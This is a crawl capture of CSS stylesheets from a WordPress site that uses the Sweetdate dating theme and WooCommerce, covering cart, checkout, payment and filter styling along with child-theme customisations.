.woocommerce .cart-collaterals .cart_totals tr td,.woocommerce-page .cart-collaterals .cart_totals tr td,.woocommerce .cart-collaterals .cart_totals tr th,.woocommerce-page .cart-collaterals .cart_totals tr th {
    border-top: 1px solid #f7f6f7;
    padding: 6px 6px;
}

.woocommerce .cart-collaterals .cart_totals a.button.alt,.woocommerce-page .cart-collaterals .cart_totals a.button.alt {
    width: 193px;
    display: block;
    font-size: .92em;
}

.woocommerce form .form-row,.woocommerce-page form .form-row {
    padding: 3px;
    margin: 0 0 6px;
}

.woocommerce form .form-row:after,.woocommerce-page form .form-row:after {
    content: "";
    display: block;
    clear: both;
}

.woocommerce form .form-row [placeholder]:focus::-webkit-input-placeholder,.woocommerce-page form .form-row [placeholder]:focus::-webkit-input-placeholder {
    -webkit-transition: opacity .5s .5s ease;
    -moz-transition: opacity .5s .5s ease;
    transition: opacity .5s .5s ease;
    opacity: 0;
}

.woocommerce form .form-row label,.woocommerce-page form .form-row label {
    display: block;
}

.woocommerce form .form-row label.hidden,.woocommerce-page form .form-row label.hidden {
    visibility: hidden;
}

.woocommerce form .form-row select,.woocommerce-page form .form-row select {
    width: 100%;
    cursor: pointer;
    margin: 0;
}

.woocommerce form .form-row .required,.woocommerce-page form .form-row .required {
    color: red;
    font-weight: bold;
    border: 0;
}

.woocommerce form .form-row .input-checkbox,.woocommerce-page form .form-row .input-checkbox {
    display: inline;
    margin: -2px 8px 0 0;
    text-align: center;
    vertical-align: middle;
}

.woocommerce form .form-row label.checkbox,.woocommerce-page form .form-row label.checkbox {
    display: inline;
}

.woocommerce form .form-row input.input-text,.woocommerce-page form .form-row input.input-text,.woocommerce form .form-row textarea,.woocommerce-page form .form-row textarea {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    width: 100%;
    margin: 0;
    outline: 0;
    line-height: 1em;
}

.woocommerce form .form-row textarea,.woocommerce-page form .form-row textarea {
    height: 3.5em;
    line-height: 1.5em;
    display: block;
    -moz-box-shadow: none;
    -webkit-box-shadow: none;
    box-shadow: none;
}

.woocommerce form .form-row.validate-required.woocommerce-validated input.input-text,.woocommerce-page form .form-row.validate-required.woocommerce-validated input.input-text {
    background-image: url(../images/icons/valid.png);
    background-position: 95% center;
    background-repeat: no-repeat;
}

.woocommerce form .form-row.validate-required.woocommerce-invalid input.input-text,.woocommerce-page form .form-row.validate-required.woocommerce-invalid input.input-text {
    background-image: url(../images/icons/invalid.png);
    background-position: 95% center;
    background-repeat: no-repeat;
}

.woocommerce form .form-row.validate-required.woocommerce-invalid .chzn-single,.woocommerce-page form .form-row.validate-required.woocommerce-invalid .chzn-single,.woocommerce form .form-row.validate-required.woocommerce-invalid .chzn-drop,.woocommerce-page form .form-row.validate-required.woocommerce-invalid .chzn-drop,.woocommerce form .form-row.validate-required.woocommerce-invalid input.input-text,.woocommerce-page form .form-row.validate-required.woocommerce-invalid input.input-text,.woocommerce form .form-row.validate-required.woocommerce-invalid select,.woocommerce-page form .form-row.validate-required.woocommerce-invalid select {
    border-color: #fb7f88;
}

.woocommerce form .form-row ::-webkit-input-placeholder,.woocommerce-page form .form-row ::-webkit-input-placeholder {
    line-height: 1em;
    padding-top: 2px;
}

.woocommerce form .form-row :-moz-placeholder,.woocommerce-page form .form-row :-moz-placeholder {
    line-height: 1em;
    padding-top: 2px;
}

.woocommerce form .form-row :-ms-input-placeholder,.woocommerce-page form .form-row :-ms-input-placeholder {
    line-height: 1em;
    padding-top: 2px;
}

.woocommerce form .form-row-first,.woocommerce-page form .form-row-first,.woocommerce form .form-row-last,.woocommerce-page form .form-row-last {
    float: left;
    width: 47%;
    overflow: visible;
}

.woocommerce form .form-row-last,.woocommerce-page form .form-row-last {
    float: right;
}

.woocommerce form .form-row-wide,.woocommerce-page form .form-row-wide {
    clear: both;
}

.woocommerce form.login,.woocommerce-page form.login,.woocommerce form.checkout_coupon,.woocommerce-page form.checkout_coupon,.woocommerce form.register,.woocommerce-page form.register {
    border: 1px solid #e0dadf;
    padding: 20px;
    margin: 2em 0 2em 0;
    text-align: left;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
		overflow: auto;
}

.woocommerce ul#shipping_method,.woocommerce-page ul#shipping_method {
    list-style: none outside;
    margin: 0;
    padding: 0;
}

.woocommerce ul#shipping_method li,.woocommerce-page ul#shipping_method li {
    margin: 0;
    padding: .25em 0 .25em 22px;
    text-indent: -22px;
    list-style: none outside;
}

.woocommerce ul#shipping_method .amount,.woocommerce-page ul#shipping_method .amount {
    font-weight: bold;
}

.woocommerce .checkout .col-2 h3,.woocommerce-page .checkout .col-2 h3 {
    float: left;
    clear: none;
}

.woocommerce .checkout .col-2 .notes,.woocommerce-page .checkout .col-2 .notes {
    clear: left;
}

.woocommerce .checkout .col-2 .form-row-first,.woocommerce-page .checkout .col-2 .form-row-first {
    clear: left;
}

.woocommerce .checkout div.shipping-address,.woocommerce-page .checkout div.shipping-address {
    padding: 0;
    clear: left;
    width: 100%;
}

.woocommerce .checkout #shiptobilling,.woocommerce-page .checkout #shiptobilling {
    float: right;
    line-height: 1.62em;
    margin: 0;
    padding: 0;
}

.woocommerce .checkout #shiptobilling label,.woocommerce-page .checkout #shiptobilling label {
    font-size: .6875em;
}

.woocommerce .checkout .shipping_address,.woocommerce-page .checkout .shipping_address {
    clear: both;
}

.woocommerce .wc-proceed-to-checkout a.checkout-button {
    float: right;
}

.woocommerce #ship-to-different-address-checkbox {
		float: left;
		margin-top: 12px;
}

.woocommerce .woocommerce-shipping-fields label.checkbox {
    display: inline-block;
}

.woocommerce #payment,.woocommerce-page #payment {
    background: #f7f6f7;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
}

.woocommerce #payment ul.payment_methods,.woocommerce-page #payment ul.payment_methods {
    text-align: left;
    padding: 1em;
    border-bottom: 1px solid #e0dadf;
    margin: 0;
    list-style: none outside;
}

.woocommerce #payment ul.payment_methods:after,.woocommerce-page #payment ul.payment_methods:after {
    content: "";
    display: block;
    clear: both;
}

.woocommerce #payment ul.payment_methods li,.woocommerce-page #payment ul.payment_methods li {
    line-height: 2em;
    text-align: left;
    margin: 0;
    font-weight: normal;
}

.woocommerce #payment ul.payment_methods li input,.woocommerce-page #payment ul.payment_methods li input {
    margin: 0 1em 0 0;
}

.payment_methods.methods label { display: inline-block; }

.woocommerce #payment ul.payment_methods li img,.woocommerce-page #payment ul.payment_methods li img {
    vertical-align: middle;
    margin: -2px 0 0 .5em;
    position: relative;
}

.woocommerce #payment div.form-row,.woocommerce-page #payment div.form-row {
    padding: 1em;
    border-top: 1px solid #fff;
}

.woocommerce #payment #place_order,.woocommerce-page #payment #place_order {
    float: right;
    margin: 0;
}

.woocommerce #payment .terms,.woocommerce-page #payment .terms {
    padding: 0 1em 0;
    text-align: right;
}

.woocommerce #payment div.payment_box,.woocommerce-page #payment div.payment_box {
    position: relative;
    width: 96%;
    padding: 1em 2%;
    margin: 1em 0 1em 0;
    font-size: .92em;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    line-height: 1.5em;
    background: #ebe8eb;
    /*background: -webkit-gradient(linear,left top,left bottom,from(#ebe8eb),to(#e0dadf));
    background: -webkit-linear-gradient(#ebe8eb,#e0dadf);
    background: -moz-linear-gradient(center top,#ebe8eb 0,#e0dadf 100%);
    background: -moz-gradient(center top,#ebe8eb 0,#e0dadf 100%);
    box-shadow: 0 1px 2px 0 rgba(0,0,0,0.25);
    -webkit-box-shadow: 0 1px 2px 0 rgba(0,0,0,0.25);
    -moz-box-shadow: 0 1px 2px 0 rgba(0,0,0,0.25);*/
    color: #5e5e5e;
    text-shadow: 0 1px 0 rgba(255,255,255,0.8);
}

.woocommerce #payment div.payment_box p:last-child,.woocommerce-page #payment div.payment_box p:last-child {
    margin-bottom: 0;
}

.woocommerce #payment div.payment_box #cc-expire-month,.woocommerce-page #payment div.payment_box #cc-expire-month,.woocommerce #payment div.payment_box #cc-expire-year,.woocommerce-page #payment div.payment_box #cc-expire-year {
    width: 48%;
    float: left;
}

.woocommerce #payment div.payment_box #cc-expire-year,.woocommerce-page #payment div.payment_box #cc-expire-year {
    float: right;
}

.woocommerce #payment div.payment_box span.help,.woocommerce-page #payment div.payment_box span.help {
    font-size: 11px;
    color: #777;
    line-height: 13px;
    font-weight: normal;
}

.woocommerce #payment div.payment_box .form-row,.woocommerce-page #payment div.payment_box .form-row {
    margin: 0 0 1em;
}

.woocommerce #payment div.payment_box .form-row select,.woocommerce-page #payment div.payment_box .form-row select {
    width: 48%;
    float: left;
    margin-right: 3.8%;
}

.woocommerce #payment div.payment_box .form-row select:nth-child(3n),.woocommerce-page #payment div.payment_box .form-row select:nth-child(3n) {
    margin-right: 0;
}

.woocommerce #payment div.payment_box:after,.woocommerce-page #payment div.payment_box:after {
    content: "";
    display: block;
    border: 8px solid #ebe8eb;
    border-right-color: transparent;
    border-left-color: transparent;
    border-top-color: transparent;
    position: absolute;
    top: -3px;
    left: 0;
    margin: -1em 0 0 2em;
}

.woocommerce .order_details,.woocommerce-page .order_details {
    margin: 0 0 1.5em;
    list-style: none;
}

.woocommerce .order_details:after,.woocommerce-page .order_details:after {
    content: "";
    display: block;
    clear: both;
}

.woocommerce .order_details li,.woocommerce-page .order_details li {
    float: left;
    margin-right: 2em;
    text-transform: uppercase;
    font-size: .715em;
    line-height: 1em;
    border-right: 1px dashed #e0dadf;
    padding-right: 2em;
}

.woocommerce .order_details li.date { width: inherit; }


.woocommerce .order_details li strong,.woocommerce-page .order_details li strong {
    display: block;
    font-size: 1.4em;
    text-transform: none;
    line-height: 1.5em;
}

.woocommerce .order_details li:last-of-type,.woocommerce-page .order_details li:last-of-type {
    border: 0;
}

.woocommerce .addresses .title:after,.woocommerce-page .addresses .title:after {
    content: "";
    display: block;
    clear: both;
}

.woocommerce .addresses .title h3,.woocommerce-page .addresses .title h3 {
    float: left;
}

.woocommerce .addresses .title .edit,.woocommerce-page .addresses .title .edit {
    float: right;
}

.woocommerce ol.commentlist.notes li.note p.meta,.woocommerce-page ol.commentlist.notes li.note p.meta {
    font-weight: bold;
    margin-bottom: 0;
}

.woocommerce ol.commentlist.notes li.note .description p:last-child,.woocommerce-page ol.commentlist.notes li.note .description p:last-child {
    margin-bottom: 0;
}

.woocommerce ul.digital-downloads,.woocommerce-page ul.digital-downloads {
    margin-left: 0;
    padding-left: 0;
}

.woocommerce ul.digital-downloads li,.woocommerce-page ul.digital-downloads li {
    list-style: none;
    margin-left: 0;
    padding-left: 1.5em;
    background: url([data-uri]) left no-repeat;
}

.woocommerce ul.digital-downloads li .count,.woocommerce-page ul.digital-downloads li .count {
    float: right;
}

.woocommerce .widget_layered_nav ul,.woocommerce-page .widget_layered_nav ul {
    margin: 0;
    padding: 0;
    border: 0;
    list-style: none outside;
}

.woocommerce .widget_layered_nav ul li,.woocommerce-page .widget_layered_nav ul li {
    padding: 0 0 1px;
    list-style: none;
}

.woocommerce .widget_layered_nav ul li:after,.woocommerce-page .widget_layered_nav ul li:after {
    content: "";
    display: block;
    clear: both;
}

.woocommerce .widget_layered_nav ul li a,.woocommerce-page .widget_layered_nav ul li a,.woocommerce .widget_layered_nav ul li span,.woocommerce-page .widget_layered_nav ul li span {
    padding: 1px 0;
    float: left;
}

.woocommerce .widget_layered_nav ul li.chosen a,.woocommerce-page .widget_layered_nav ul li.chosen a {
    padding: 0 6px 0 18px;
    border: 1px solid #ad74a2;
    background: #ad74a2 url(../images/cross_white.png) no-repeat 6px center;
    box-shadow: inset 0 1px 1px rgba(255,255,255,0.5);
    -webkit-box-shadow: inset 0 1px 1px rgba(255,255,255,0.5);
    -moz-box-shadow: inset 0 1px 1px rgba(255,255,255,0.5);
    color: #fff;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
}

.woocommerce .widget_layered_nav ul small.count,.woocommerce-page .widget_layered_nav ul small.count {
    float: right;
    margin-left: 6px;
    font-size: 1em;
    padding: 1px 0;
    color: #777;
}

.woocommerce .widget_layered_nav_filters ul,.woocommerce-page .widget_layered_nav_filters ul {
    margin: 0;
    padding: 0;
    border: 0;
    list-style: none outside;
    overflow: hidden;
    zoom: 1;
}

.woocommerce .widget_layered_nav_filters ul li,.woocommerce-page .widget_layered_nav_filters ul li {
    float: left;
    padding: 0 1px 1px 0;
    list-style: none;
}

.woocommerce .widget_layered_nav_filters ul li a,.woocommerce-page .widget_layered_nav_filters ul li a {
    padding: 0 6px 0 18px;
    border: 1px solid #ad74a2;
    background: #ad74a2 url(../images/cross_white.png) no-repeat 6px center;
    box-shadow: inset 0 1px 1px rgba(255,255,255,0.5);
    -webkit-box-shadow: inset 0 1px 1px rgba(255,255,255,0.5);
    -moz-box-shadow: inset 0 1px 1px rgba(255,255,255,0.5);
    color: #fff;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
    float: left;
}



.woocommerce .widget_price_filter .price_slider,.woocommerce-page .widget_price_filter .price_slider {
    margin-bottom: 1em;

}

.woocommerce .widget_price_filter .price_slider_amount,.woocommerce-page .widget_price_filter .price_slider_amount {
    text-align: right;
    line-height: 2.4em;
    font-size: .8751em;
}

.woocommerce .widget_price_filter .price_slider_amount .button,.woocommerce-page .widget_price_filter .price_slider_amount .button {
    font-size: 1.15em;
}

.woocommerce .widget_price_filter .price_slider_amount .button,.woocommerce-page .widget_price_filter .price_slider_amount .button {
    float: left;
}

.woocommerce .widget_price_filter .ui-slider,.woocommerce-page .widget_price_filter .ui-slider {
    position: relative;
    text-align: left;
}

.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle {
    position: absolute;
    z-index: 2;
    width: .8em;
    height: 1.1em;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
    /*border: 1px solid #0095c2;*/
    cursor: pointer;
    background: #08a9da;
    /*background: -webkit-gradient(linear,left top,left bottom,from(#ad74a2),to(#96588a));
    background: -webkit-linear-gradient(#ad74a2,#96588a);
    background: -moz-linear-gradient(center top,#ad74a2 0,#96588a 100%);
    background: -moz-gradient(center top,#ad74a2 0,#96588a 100%);*/
    outline: 0;
    top: -0.3em;
    -webkit-box-shadow: 0 1px 1px rgba(0,0,0,0.3);
    -moz-box-shadow: 0 1px 1px rgba(0,0,0,0.3);
    box-shadow: 0 1px 1px rgba(0,0,0,0.3);
}

.woocommerce .widget_price_filter .ui-slider .ui-slider-handle:last-child,.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle:last-child {
    margin-left: -1em;
}

.woocommerce .widget_price_filter .ui-slider .ui-slider-range,.woocommerce-page .widget_price_filter .ui-slider .ui-slider-range {
    position: absolute;
    z-index: 1;
    font-size: .7em;
    display: block;
    border: 0;
    background: #0095c2;
    /*box-shadow: inset 0 0 0 1px rgba(0,0,0,0.5);
    -webkit-box-shadow: inset 0 0 0 1px rgba(0,0,0,0.5);
    -moz-box-shadow: inset 0 0 0 1px rgba(0,0,0,0.5);*/
    -webkit-border-radius: 1em;
    -moz-border-radius: 1em;
    border-radius: 1em;
}

.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content,.woocommerce-page .widget_price_filter .price_slider_wrapper .ui-widget-content {
    -webkit-border-radius: 1em;
    -moz-border-radius: 1em;
    border-radius: 1em;
    background: #f7f7f7;
		box-shadow: inset 1px 1px 1px #dedede;
    /*background: -webkit-gradient(linear,left top,left bottom,from(#1e1e1e),to(#6a6a6a));
    background: -webkit-linear-gradient(#1e1e1e,#6a6a6a);
    background: -moz-linear-gradient(center top,#1e1e1e 0,#6a6a6a 100%);
    background: -moz-gradient(center top,#1e1e1e 0,#6a6a6a 100%);*/
}

.woocommerce .widget_price_filter .ui-slider-horizontal,.woocommerce-page .widget_price_filter .ui-slider-horizontal {
    height: .5em;
}

.woocommerce .widget_price_filter .ui-slider-horizontal .ui-slider-range,.woocommerce-page .widget_price_filter .ui-slider-horizontal .ui-slider-range {
    top: 0;
    height: 100%;
}

.woocommerce .widget_price_filter .ui-slider-horizontal .ui-slider-range-min,.woocommerce-page .widget_price_filter .ui-slider-horizontal .ui-slider-range-min {
    left: -1px;
}

.woocommerce .widget_price_filter .ui-slider-horizontal .ui-slider-range-max,.woocommerce-page .widget_price_filter .ui-slider-horizontal .ui-slider-range-max {
    right: -1px;
}

@media(-webkit-min-device-pixel-ratio:2),(min-resolution:192dpi) {
    .woocommerce a.button.loading:before,.woocommerce-page a.button.loading:before,.woocommerce button.button.loading:before,.woocommerce-page button.button.loading:before,.woocommerce input.button.loading:before,.woocommerce-page input.button.loading:before,.woocommerce #respond input#submit.loading:before,.woocommerce-page #respond input#submit.loading:before,.woocommerce #content input.button.loading:before,.woocommerce-page #content input.button.loading:before {
        background-image: url(../images/ajax-loader@2x.gif);
        background-size: 16px 16px;
    }

    .woocommerce a.button.added:before,.woocommerce-page a.button.added:before,.woocommerce button.button.added:before,.woocommerce-page button.button.added:before,.woocommerce input.button.added:before,.woocommerce-page input.button.added:before,.woocommerce #respond input#submit.added:before,.woocommerce-page #respond input#submit.added:before,.woocommerce #content input.button.added:before,.woocommerce-page #content input.button.added:before {
        background: url(../images/success@2x.png) no-repeat;
        background-size: 16px 14px;
    }

    .woocommerce .woocommerce form .form-row.validate-required.woocommerce-validated input.input-text,.woocommerce-page .woocommerce form .form-row.validate-required.woocommerce-validated input.input-text,.woocommerce .woocommerce-page form .form-row.validate-required.woocommerce-validated input.input-text,.woocommerce-page .woocommerce-page form .form-row.validate-required.woocommerce-validated input.input-text {
        background-image: url(../images/icons/valid@2x.png);
        background-size: 12px 9px;
    }

    .woocommerce .woocommerce form .form-row.validate-required.woocommerce-invalid input.input-text,.woocommerce-page .woocommerce form .form-row.validate-required.woocommerce-invalid input.input-text,.woocommerce .woocommerce-page form .form-row.validate-required.woocommerce-invalid input.input-text,.woocommerce-page .woocommerce-page form .form-row.validate-required.woocommerce-invalid input.input-text {
        background-image: url(../images/icons/invalid@2x.png);
        background-size: 12px 9px;
    }

    .woocommerce p.stars span,.woocommerce-page p.stars span {
        background-image: url(../images/star@2x.png);
        background-size: 16px 48px;
    }

    .woocommerce p.stars span a:hover,.woocommerce-page p.stars span a:hover,.woocommerce p.stars span a:focus,.woocommerce-page p.stars span a:focus {
        background-image: url(../images/star@2x.png);
        background-size: 16px 48px;
    }

    .woocommerce p.stars span a.active,.woocommerce-page p.stars span a.active {
        background-image: url(../images/star@2x.png);
        background-size: 16px 48px;
    }
}

--- FILE ---
content_type: text/css
request_url: https://jordiguardiola.es/wp-content/themes/sweetdate-child/style.css?ver=20150225
body_size: 1303
content:
/*
Theme Name:     Sweetdate Child
Theme URI:
Description:    Child theme for Sweetdate
Author:         SeventhQueen
Author URI:     http://seventhqueen.com
Template:       sweetdate
Tags: dating, clean, responsive, creative, minimal, modern, landing page, social, buddypress,bbpress, woocommerce
License: GNU General Public License
License URI: license.txt
*/
@import url("../sweetdate/style.css");

/*
* Please add your custom styles below
*/
/* ------------ BARRA DE FILTROS ----------- */

.woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce-page .widget_price_filter .ui-slider .ui-slider-range, .woocommerce span.onsale, .woocommerce-page span.onsale {
  background: #a39682 !important; } 
.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content, .woocommerce-page .widget_price_filter .price_slider_wrapper .ui-widget-content {
  background: #f7eacd !important; }


/* -------------------------------------- */

/* ------------ DESCRIPCION PRODUCTO ----------- */
.woocommerce ul.products li.product .price, .woocommerce-page ul.products li.product .price {
  color: #0101DF;
  display: block;
  /* font-weight: normal; */
  margin-bottom: .5em;
  font-weight: bold;
}

.woocommerce ul.products li .view_details_button {
  border-radius: 3px;
  color: #474747 !important;

}
/* -------------------------------------- */
/* ------------ REDONDEO ESQUINA IMAGENES ----------- */
.woocommerce ul.products li.product a img, .woocommerce-page ul.products li.product a img {
  width: 100%;
  height: auto;
  display: block;
  margin: 0 0 8px;
  -webkit-transition: all ease-in-out .2s;
  -moz-transition: all ease-in-out .2s;
  -o-transition: all ease-in-out .2s;
  transition: all ease-in-out .2s;
  border-bottom: 1px solid #e5e5e5;
  border-radius: 6px 6px 6px 6px;
}
/* -------------------------------------- */

/* ------------ MOVIMIENTO IMAGENES ----------- */
.woocommerce ul.products li.product a img, .woocommerce-page ul.products li.product a img {
    -webkit-box-shadow: 4px 4px 4px rgba(0,0,0,0.2);
    -moz-box-shadow: 4px 4px 4px rgba(0,0,0,0.2);
    box-shadow: 4px 4px 4px rgba(0,0,0,0.2);
    -webkit-transition: all 0.5s ease-out;
    -moz-transition: all 0.5s ease;
    -o-transition: all 0.5s ease;
 }


.woocommerce ul.products li.product a img:hover, .woocommerce-page ul.products li.product a img:hover {
    -webkit-transform: rotate(-7deg);
    -moz-transform: rotate(-7deg);
    -o-transform: rotate(-7deg);
}
/* -------------------------------------- */

.woocommerce .widget_shopping_cart_content, .woocommerce ul.product_list_widget, .widget_product_search {
  padding: 12px 12px 4px;
  background: #f7EACD;
  border-radius: 6px;
  position: relative;
}

/* ------------ TITULOS CATEGORIAS Y PRODUCTOS ----------- */
.woocommerce ul.products li.product h3, .woocommerce-page ul.products li.product h3 {
  padding: .5em 0;
  margin: 0;
  font-size: 1.45em;
  text-align:center;
  text-transform: uppercase;
}

mark {
  background-color: white;
  color: #474747;
  text-transform: lowercase;
  font-size: 0.85em;
}
/* -------------------------------------- */

.top-bar ul {
  margin-top: 25px;
}

#breadcrumbs-wrapp a {
  color: #424242;
}

/* ---------------COLOR PRECIO PRODUCTO----------------------- */
.woocommerce div.product span.price, .woocommerce-page div.product span.price, .woocommerce #content div.product span.price, .woocommerce-page #content div.product span.price, .woocommerce div.product p.price, .woocommerce-page div.product p.price, .woocommerce #content div.product p.price, .woocommerce-page #content div.product p.price {
  color: red;
  font-size: 1.25em;
}
/* -------------------------------------- */

form.custom div.custom.dropdown ul li {
  background: #ffffff;
  color: #474747;
}
form.custom div.custom.dropdown ul li.selected {
  background: #a39682;
  color: #474747;
}

form.custom div.custom.dropdown ul li:hover {
  background: #f7eacd;
  color: #474747;
}
/* ---------------CARRITO COLORES TABLA----------------------- */
table thead tr {
  background: #f7eacd; 
}

table tbody tr:nth-child(even) {
  background: #f7eacd;
}
/* -------------------------------------- */

/* ------------CARRITO BOTON DE PAGO-------------------------- */
.woocommerce .cart-collaterals .cart_totals a.button.alt, .woocommerce-page .cart-collaterals .cart_totals a.button.alt {
  width: 193px;
  display: block;
  font-size: .92em;
  margin-top: 20px;
}
/* -------------------------------------- */
/* -------------MENSAJE ACTUALIZACOPN CARRITO------------------ */
.woocommerce-info {
    border-top: 3px solid #a39682;
    background: #ffffff;
}

.woocommerce-info:before {
    background-color: #a39682;
    content: "i";
    font-family: Times,Georgia,serif;
    font-style: italic;
}
/* -------------------------------------- */
/* ---------------Informacion---------------------- */
.panel {
  background: #f7eacd;
  border: solid 1px #a39682;
  margin: 0 0 22px 0;
  padding: 20px;
}
/* -------------------------------------- */

.woo-info-item-grid {
  min-height: 80px;
  padding: 0 5px 5px;
  position: relative;
  text-align: center;
  display: inline-block;
  width: 100%;
  background: #f7eacd;
  border-top-left-radius: 4px;
  border-top-right-radius: 4px;
}
.woo-info-buttons {
  border-top: 1px solid #a39682;
  padding: 5px 0;
  text-align: center;
  display: inline-block;
  width: 100%;
  background: #f7eacd;
}

table thead, table tfoot {
   background: #f7eacd;
}

.woocommerce #payment, .woocommerce-page #payment {
  background: #f7eacd;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
}

.woocommerce #payment div.payment_box, .woocommerce-page #payment div.payment_box {
  position: relative;
  width: 96%;
  padding: 1em 2%;
  margin: 1em 0 1em 0;
  font-size: .92em;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  border-radius: 2px;
  line-height: 1.5em;
  background: #ffffff;
  color: #5e5e5e;
  text-shadow: 0 1px 0 rgba(255,255,255,0.8);
}

media="all"
.woocommerce .widget_shopping_cart_content:before, .woocommerce ul.product_list_widget {
  content: "";
  display: block;
  width: 0;
  height: 0;
  /*border: solid 10px;*/
  border-color: transparent transparent #a39682 transparent !important;
  margin-left: 15px;
  position: absolute;
  left: 10px;
  top: -19px;
}

.accordion-title {
  margin: 0;
  padding: 10px 15px;
  border-bottom: 1px solid #e5e5e5;
  float: left;
  width: 100%;
  cursor: pointer;
  color: #474747;
  -webkit-transition: background-color 0.4s ease 0s, border 0s ease 0s, color 0.4s ease 0s, opacity 0.4s ease-in-out 0s;
  -moz-transition: background-color 0.4s ease 0s, border 0s ease 0s, color 0.4s ease 0s, opacity 0.4s ease-in-out 0s;
  -o-transition: background-color 0.4s ease 0s, border 0s ease 0s, color 0.4s ease 0s, opacity 0.4s ease-in-out 0s;
  transition: background-color 0.4s ease 0s, border 0s ease 0s, color 0.4s ease 0s, opacity 0.4s ease-in-out 0s;
}


--- FILE ---
content_type: text/css
request_url: https://jordiguardiola.es/wp-content/themes/sweetdate/style.css
body_size: 26
content:
/*
Theme Name: Sweetdate
Description: More than a WordPress dating theme
Author: SeventhQueen
Author URI: http://themeforest.net/user/SeventhQueen
Version: 2.8.1
Tags: dating, clean, responsive, creative, minimal, modern, landing page, social
Text Domain: sweetdate
License: GNU General Public License
License URI: license.txt
*/
@import url("assets/styles/app.css");

/*
* DO NOT EDIT THIS FILE
* 
* If you want to edit/add styles you need to enable the child theme and add your custom styles there.
*/


--- FILE ---
content_type: text/css
request_url: https://jordiguardiola.es/wp-content/themes/sweetdate/assets/styles/app.css
body_size: 13286
content:
/* -------------------------------------------------- 
   Table of Contents
----------------------------------------------------- */

/*
Theme Name: Sweetdate
Description:  Sweet Premium WP Theme for Lovers
Author: SeventhQueen
Author URI: http://themeforest.net/user/SeventhQueen/portfolio?ref=SeventhQueen
Version: 2.3
Tags: dating, clean, responsive, creative, minimal, modern, wordpress, buddypress, bbpress

01. Shared Styles
02. WordPress Specific
03. Header Section
04. Call To Actions Section
05. Main Section
06. Sidebar Section
07. Profile Page
08. Blog Page
09. Search Page
10. Footer
11. Layout Type
12. Custom Plugins Ready
13. Keyframe Animations
14. Retina Ready CSS Graphics
*/

/* -----------------------------------------
   01. Shared Styles
----------------------------------------- */

html, body { height: 101%; }
* { -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }
body, div, dl, dt, dd, ul, ol, li, h1, h2, h3, h4, h5, h6, pre, form, p, th, td { margin: 0; padding: 0; font-size: 13px; direction: ltr; }
body { color: #777777; font-family: sans-serif; }

.row { width: 1200px; margin: 0 auto; } /*980*/
.reveal-modal .row { width: auto; }

/*** Typography ***/
p { font-family: inherit; font-weight: normal; font-size: 13px; line-height: 1.4; margin-bottom: 17px; }
a { color: #f00056; }
a:hover {-webkit-animation: pulse ease-in-out 1 normal 500ms; -moz-animation: pulse ease-in-out 1 normal 500ms; -ms-animation: pulse ease-in-out 1 normal 500ms;
    -o-animation: pulse ease-in-out 1 normal 500ms; animation: pulse ease-in-out 1 normal 500ms;}
a:focus {}
h1, h2, h3, h4, h5, h6 { font-family: sans-serif; text-rendering: optimizeLegibility; line-height: 1.1em; margin-bottom: 14px; margin-top: 14px; }
h1 small, h2 small, h3 small, h4 small, h5 small, h6 small { font-size: 60%; color: #6f6f6f; line-height: 0; }
h1 { font-size: 44px; margin-bottom: 44px; }
h2 { font-size: 34px; margin-bottom: 34px; }
h3 { font-size: 28px; }
h4 { font-size: 20px; }
h5 { font-size: 17px; }
h6 { font-size: 14px; }
.subheader { line-height: 1.3; color: #6f6f6f; font-weight: normal; margin-bottom: 17px; }
small { font-size: 84%; line-height: inherit; }
code {background: #f7f7f7; font-weight: normal; }

.label { font-weight: normal; }
.label.radius { -webkit-border-radius: 2px; -moz-border-radius: 2px; -ms-border-radius: 2px; -o-border-radius: 2px; border-radius: 2px; }
.label.alert { background-color: #f00056; }
.no-marg-top { margin-top: 0; }

/*** Specific page ***/
.inner.kleo-page #header { background-image: none; padding-bottom: 20px; }

/*** Useful Classes ***/
.alpha { padding:0 15px 0 0; }
.omega { padding:0 0 0 15px; }
.no-padding { padding:0; }
.no-margin { margin: 0; }
.clearfix { *zoom: 1; }
.clearfix:before,
.clearfix:after { display: table; line-height: 0; content: ""; }
.clearfix:after { clear: both; }
.stretch { width: 100%; }
.strong { font-weight: bold; }
.upper-text { text-transform: uppercase; }
.space-b-20 { margin-bottom: 20px; }
.space-b-50 { margin-bottom: 50px; }
.with-top-border { border-top: 1px solid #ddd; }
.pulse {-webkit-animation: pulse ease-in-out 1 normal 500ms; -moz-animation: pulse ease-in-out 1 normal 500ms; -ms-animation: pulse ease-in-out 1 normal 500ms;
		-o-animation: pulse ease-in-out 1 normal 500ms; animation: pulse ease-in-out 1 normal 500ms; }

/*** Colours ***/
.red-text { color: #cf0000; }
.pink-text { color: #f00056; }
.black-text { color: #000; }
.green-text { color: #12b8ba; }
.blue-text { color: #18a0c7; }
.white-text { color: #fff; }

/*** Buttons ***/
.button { -webkit-box-shadow: none; -moz-box-shadow: none; box-shadow: none; }
.button:hover, .button:focus {}
.button.alert { background-color: #ed0058; border: 1px solid #ed0058; }
.button.alert:hover,
.button.alert:focus { background-color: #de0052; border: 1px solid #de0052; }
.button.secondary {}
.button.secondary:hover,
.button.secondary:focus { background-color: #dddcdc; }
.button.bordered { background-color: #fff; border: 1px solid #e6e6e6; color: #777; }
.button.bordered:hover,
.button.bordered:focus { border: 1px solid #dddcdc; color: #555; background-color: #dddcdc; }
.button.link-button { background-color: transparent; border: none; color: #0296c0; }
.button.link-button:hover,
.button.link-button:focus { background-color: transparent; border: none; color: #f00056; }

